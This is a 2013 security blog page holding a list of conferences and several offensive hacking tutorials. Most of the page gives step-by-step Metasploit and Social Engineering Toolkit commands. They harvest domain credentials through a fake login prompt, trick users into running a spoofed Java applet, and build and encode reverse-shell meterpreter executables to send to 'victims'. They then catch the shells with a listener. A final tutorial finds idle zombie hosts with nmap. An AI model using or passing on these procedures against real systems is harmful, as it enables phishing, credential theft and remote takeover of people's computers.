Going to security conference has always been a delightful experience, making friends, learning from the masters and listening to the speakers. Expand your security world by visiting conferences overseas... the experience is never the same......
Hack In Paris (France)
17-21 June 2013
http://www.hackinparis.com/
----------------------
ToorCon (USA)
5th-7th July 2013
http://seattle.toorcon.net/
----------------------
Black Hat USA
27th July - 1 August 2013
http://www.blackhat.com/us-13/
----------------------
Def Con 21 (USA)
1st-4th August 2013
https://www.defcon.org/
Bsides Las Vegas (USA)
31st July-1st August 2013
http://bsideslv.org/
----------------------
Hacker Halted USA
18th-21Sept 2013
http://www.hackerhalted.com/2013/us/
----------------------
Hacker Halted Europe
7th-8th October 2013
http://proconf-iceland.com/HackerHalted/
----------------------
Hacktivity (Russia)
11th-12th October 2013
https://hacktivity.com/en/
----------------------
Derby Con (USA)
25th-29th September 2013
http://www.derbycon.com/
----------------------
SecTor (Canada)
7th-9th October 2013
http://sector.ca/
----------------------
Hack In The Box (Malaysia)
14th-17th October 2013
http://conference.hitb.org/hitbsecconf2013kul/event/conference/
----------------------
a bookworm who loves cyber security. a sucker for hacker and security conferences. loves attending and promoting conferences and has spoken at multiple conferences globally (almost). interests include cyber threat intelligence, cyber 'warfare', cyber 'terrorism' and cyber conflict.
Wednesday, 12 June 2013
Sunday, 9 June 2013
Hacking Movie - Wargames
A movie every security enthusiasts should watch!
Started in the 80s, this movie is one of the many hacking inspired movies that inspired me to be in the cyber security world.
One of my favorite quotes from the movie is when David Lightman said "Hey, i dont believe that any system is totally secure."
Though this was in the 80s, it is scary to note that even now, that belief still applies to modern computer systems.
Thursday, 6 June 2013
METASPLOIT - Stealing Credentials (The Lazy Way)
Just when you think its all harmless and innocent.....
In this example, we are going to show how easy it is to steal credentials through deception. Fire up our metasploit,
#msfconsole
#msf > use auxiliary/server/capture/http_basic

#msf auxiliary(http_basic) > set URIPATH ClickMe
#msf auxiliary(http_basic) > exploit
A link will be generated and in this case its http://192.168.71.169:80/ClickMe. For quick kills, you need to find a way to provide this link to potential victims.
A username and password is asked. Typically, unknown victims will input their domain credentials. For this example, i used the username= 'windowsusername' and the password='domainpassword'.
When the victim clicks Log In, the credentials are being sent to the attacker!
*Test was done with Mcafee AV status updated and Windows Firewall On. :)
SET (Social Engineering Toolkit) on Kali Linux - Browser Attack through Java Certificate Spoofing
!!!Expect the Unexpected!!!
To start, we need to open SET. In Kali Linux, this is done by typing
#se-toolkit
From the menu, choose 1
Then we need to select the kind of attack vectors we are going to us. In this example, we are going to use the 'Website Attack Vectors'. Choose 2
Then we choose the type of attack method. We will choose 'Java Applet Attack Method'. Choose 1.
Then we choose 1 since SET has ready made template.
Since we are not using NAT, we will put as no. And then enter the IP of the attacker machine.
Choose 1
Choose the Payload. In most attack, i usually choose 6.
Type the Port no. you want to use for the listener. If you are unsure, just click enter as it will use 443 as the default. Once you click enter, it will start generating the code.
And it will start the handler. At this point, it will start to wait and listen to any potential victim.
On the victim, if provided with the link, in this case its: http://192.168.71.169, it will go to a website indicating the need to update the Java. When the victim clicks 'Run this Time'
A pop up will appear to ask the victim to accept the risk and run this application.
When the victim clicks on it, meterpreter session will starts to open. In the attacker's machine, the below will be seen.
In the metasploit framework, type in sessions and it will list all the connections made from the victim to the attacker.
To retrive the session, simply type >sessions -i 1 and you will see a meterpreter. To go to the victim's Windows shell, simply type in >shell and you can see you are right into the victim's console!
Tuesday, 4 June 2013
MSFPAYLOAD & MSFENCODE
"msfpayload is a command-line instance of Metasploit that is used to generate and output all of the various types of shellcode that are available in Metasploit. The most common use of this tool is for the generation of shellcode for an exploit that is not currently in the Metasploit Framework or for testing different types of shellcode and options before finalizing a module." - http://www.offensive-security.com
MSFPAYLOAD
Open the terminal and type in #msfpayload -l to see all the available payloads in the MSF framework.
To view the information of a specific payload, do a
#msfpayload windows/meterpreter/reverse_tcp O
#msfpayload windows/meterpreter/reverse_tcp O
To create a payload (which will result and executable for us to send to potential victims), do
#msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.71.128 LPORT=443 R > /root/Desktop/Safekeep/reverse_tcp.exe
-) msfpayload (the tool)
-) windows/meterpreter/reverse_tcp (the payload)
-) LHOST=192.168.71.128 (the attacker machine IP, where you want the victim to connect to)
-) LPORT=443 (the port to connect to)
-) R (Raw format)
-) > (Output to)
-) /root/Desktop/Safekeep/reverse_tcp.exe (location/path)
MSFENCODE
"msfencode is another great little tool in the framework's arsenal when it comes to exploit development. Most of the time, one cannot simply use shellcode generated straight out of msfpayload. It needs to be encoded to suit the target in order to function properly. This can mean transforming your shellcode into pure alphanumeric, getting rid of bad characters or encoding it for 64 bit target."- http://www.offensive-security.com
Open the terminal and type in #msfencode -h to see the options.
To see all the possible encode methods, type #msfencode -l
Now lets encode the payload that we generated just now using msfpayload.
#msfencode -i /root/Desktop/Safekeep/reverse_tcp.exe -o /root/Desktop/Safekeep/encoded_reverse_tcp.exe -e x86/shikata_ga_nai -c 10 -t exe
Using MSFPAYLOAD and MSFENCODE together!
To do this, you dont have to perform the steps above as the command below will do both at a single command.
#msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.71.128 LPORT=443 R | msfencode -e x86/shikata_ga_nai -c 10 -t exe -o /root/Desktop/Safekeep/encoded_Attack.exe
Monday, 3 June 2013
MSFVENOM - Creating a Payload
and Wait...wait...wait....
Using msfvenom to create a Payload to exploit a Windows 32bit machine.
#msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=192.168.71.128 LPORT=443 -f exe > /root/Desktop/Safekeep/meterpreter.exe
Explaination:
-) msfvenom (the tool)
-) -a x86 (the system's architecture)
-) -p windows/meterpreter/reverse_tcp (the Payload that we chose)
-) LHOST=192.168.71.128 (aka Local host, the attacker's IP)
-) LPORT=443 (aka the Local port, the attacker's port to connect from the victim)
-)-f exe (the file format)
-) > (output to)
-) /root/Desktop/Safekeep/meterpreter.exe (this location)
Once the meterpreter.exe is created, we can send this executable to a victim machine. Now time to set the attacker machine to wait for the victim until being executed.
Open up
#msfconsole

msf > use exploit/multi/handler
msf > set PAYLOAD windows/meterpreter/reverse_tcp
msf > set LHOST 192.168.71.128
msf > set LPORT 443
msf > exploit
and now we wait!
When the file 'meterpreter.exe' is executed, a meterpreter session will be seen at the msfconsole
To confirm, do a
meterpreter >shell
and you are in the Windows shell of the victim.
Saturday, 1 June 2013
NMAP - Finding potential Zombie machine using NMAP
In reference to my tutorial below, i showed how Metasploit is used to find potential zombies (idle machines)
http://securityg33k.blogspot.sg/2013/05/nmap-metasploit-finding-zombie.html
But NMAP does have the ability to find zombie machine as well,
#nmap -Pn -n --scanflags SYNACK 192.168.71.164 -p 80 --packet_trace
The ID=240 is where we will be focusing.
So re-run the scan again and look at the ID and in this case its incremental id=240 + 1 = id=241. When it is incremental +1, it means this system is a potential zombie!!!
Subscribe to:
Posts (Atom)